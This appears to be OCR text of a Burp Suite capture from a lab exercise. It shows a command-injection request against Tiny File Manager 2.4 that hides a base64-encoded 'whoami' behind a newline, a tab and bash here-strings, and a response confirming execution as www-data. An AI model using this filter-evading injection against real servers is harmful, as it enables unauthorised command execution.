 Request
Pretty Raw Hex \n
1 GET /index.php?to=%0abash<<<$(base64%09-d<<<d2hvYW1p)&from=
51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.61.84:34287
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.61.84:34287/index.php?to=&from=51459716.txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=oie4jcamijp6sdgd19ae83son5
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
Response
Pretty Raw Hex Render \n
File Manager
Error while moving: mv: '/var/www/html/files/51459716.txt' and
'/var/www/html/files/51459716.txt' are the same file
www-data
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.